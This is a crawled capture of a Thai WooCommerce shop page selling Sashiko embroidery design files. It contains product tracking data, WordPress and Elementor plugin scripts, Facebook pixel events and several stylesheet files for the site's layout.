Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"}],"price":5000},{"id":755271,"name":"Sashiko Files : Set C - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Digital Products"},{"name":"Embroidery Collection"},{"name":"Sashiko"},{"name":"Sashiko Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"}],"price":5000},{"id":755234,"name":"Sashiko Files : Set B - PINN Shop ( W \/ H 9 x 9 cm. )","categories":[{"name":"Digital Products"},{"name":"Embroidery Collection"},{"name":"Sashiko"},{"name":"Sashiko Files"},{"name":"\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e08\u0e32\u0e01\u0e28\u0e34\u0e25\u0e1b\u0e34\u0e19"}],"price":5000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"4b30a47cc8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"d23d41946b"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Sashiko",
    "content_category": "Sashiko",
    "content_ids": "[\"01101013182902_734299\",\"EMB-DZ-S001_732382\",\"SET-EMB-DZ-S001A_755077\",\"SET-EMB-DZ-S001E-Stitches_755571\",\"SET-EMB-DZ-S001D-Stitches_755570\",\"SET-EMB-DZ-S001C-Stitches_755558\",\"SET-EMB-DZ-S001B-Stitches_755544\",\"SET-EMB-DZ-S001A-Stitches_755387\",\"SET-EMB-DZ-S001E_755347\",\"SET-EMB-DZ-S001D_755310\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "01101013182902_734299",
            "quantity": 1
        },
        "1": {
            "id": "EMB-DZ-S001_732382",
            "quantity": 1
        },
        "2": {
            "id": "SET-EMB-DZ-S001A_755077",
            "quantity": 1
        },
        "3": {
            "id": "SET-EMB-DZ-S001E-Stitches_755571",
            "quantity": 1
        },
        "4": {
            "id": "SET-EMB-DZ-S001D-Stitches_755570",
            "quantity": 1
        },
        "5": {
            "id": "SET-EMB-DZ-S001C-Stitches_755558",
            "quantity": 1
        },
        "6": {
            "id": "SET-EMB-DZ-S001B-Stitches_755544",
            "quantity": 1
        },
        "7": {
            "id": "SET-EMB-DZ-S001A-Stitches_755387",
            "quantity": 1
        },
        "8": {
            "id": "SET-EMB-DZ-S001E_755347",
            "quantity": 1
        },
        "9": {
            "id": "SET-EMB-DZ-S001D_755310",
            "quantity": 1
        },
        "10": {
            "id": "SET-EMB-DZ-S001C_755271",
            "quantity": 1
        },
        "11": {
            "id": "SET-EMB-DZ-S001B_755234",
            "quantity": 1
        }
    }
}, {
    "eventID": "8ef527f9-a721-44e8-833a-78e14d6cf2a0"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a57f6695-f9e4-4fed-a7a4-ad620f559edc"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768964197
body_size: 818
content:
.elementor-717746 .elementor-element.elementor-element-49979ad{--display:flex;--min-height:200px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--overlay-opacity:0.39;}.elementor-717746 .elementor-element.elementor-element-49979ad:not(.elementor-motion-effects-element-type-background), .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-717746 .elementor-element.elementor-element-49979ad::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-717746 .elementor-element.elementor-element-90e8f51 .elementor-heading-title{color:#000000;}.elementor-717746 .elementor-element.elementor-element-5e9c21a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#7A7A7A87;--border-color:#7A7A7A87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-717746 .elementor-element.elementor-element-d3521eb > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-717746 .elementor-element.elementor-element-d3521eb .elementor-heading-title{font-size:18px;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--display:flex;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:700;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{color:#FF0000;font-size:24px;font-weight:500;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins .amount{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product{border-radius:0px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:20px;}}@media(min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:90%;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--width:21.541%;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:100%;}}@media(max-width:767px){.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--order:-99999 /* order start hack */;}.elementor-717746 .elementor-element.elementor-element-d3521eb{width:initial;max-width:initial;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12
body_size: 712
content:
.woocommerce #content div.product .kadence-woo-template-builder div.images, .woocommerce div.product .kadence-woo-template-builder div.images, .woocommerce-page #content div.product .kadence-woo-template-builder div.images, .woocommerce-page div.product .kadence-woo-template-builder div.images, .kwe-woo-builder-product div.product div.images {
	float:none;
	width:auto;
}
.kadence-woo-template-builder .elementor-edit-mode .woocommerce-product-gallery {
	opacity: 1 !important;
}
/* Allow align to work better for price */
.kadence-woo-template-builder .entry-summary .price {
	display: inline-block;
}
.kadence-ele-title-align-left .products > h2, .kadence-ele-title-align-left .products > h3 {
	text-align: left;
}
.kadence-ele-title-align-right .products > h2, .kadence-ele-title-align-right .products > h3 {
	text-align: right;
}
.kadence-ele-title-align-center .products > h2, .kadence-ele-title-align-center .products > h3 {
	text-align: center;
}
.ele-widget-placeholder {
    padding: 60px 0;
    background: #f2f2f2;
    text-align: center;
}
.single-ele-product-template figure.woocommerce-product-gallery__wrapper img {
	width:100%;
}
.kadence-woo-ele-hide {
	display: none;
}
.woocommerce .kadence-woo-template-builder .elementor-edit-mode  div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block;
}
.single-product .kadence-woo-template-builder .woocommerce-product-rating .star-rating {
    display: inline-block;
    float: none;
    vertical-align: middle;
}
.single-product .kadence-woo-template-builder .woocommerce-product-rating a.woocommerce-review-link {
    display: inline-block;
    vertical-align: middle;
}
.kadence-woo-template-builder .quantity.hidden .minus, .kadence-woo-template-builder .quantity.hidden .plus {
    display:none;
}
.kadence-product-nav-section {
    padding: 20px 0;
    position: relative;
}
.kadence-post-navigation:after {
    content: " ";
    display: table;
    clear:both;
}
.kadence-previous-product-link {
    text-align: left;
    float:left;
}
.kadence-previous-product-link a {
    position: relative;
    padding-left: 40px;
    display: block;
}
.kadence-next-product-link {
    text-align: right;
    float:right;
}
.kadence-next-product-link a {
    position: relative;
    padding-right: 40px;
    display: block;
}
.kadence-post-navigation .kadence_product_nav_meta {
    text-transform: uppercase;
    font-size: 13px;
    display: block;
    color: #aaa;
}
.kadence-post-navigation .kadence_product_nav_title_link {
	display: block;
}
.kadence-post-navigation .kadence-previous-product-arrow {
    width: 20px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    transform: translate(0,-50%);
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    position: absolute;
    height: 20px;
    fill: currentColor;
}
.kadence-post-navigation .kadence-previous-product-link a:hover .kadence-previous-product-arrow {
    left: -10px;
}
.kadence-post-navigation .kadence-next-product-arrow {
    width: 20px;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    transform: translate(0,-50%);
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    position: absolute;
    height: 20px;
    fill: currentColor;
}
.kadence-post-navigation .kadence-next-product-link a:hover .kadence-next-product-arrow {
    right: -10px;
}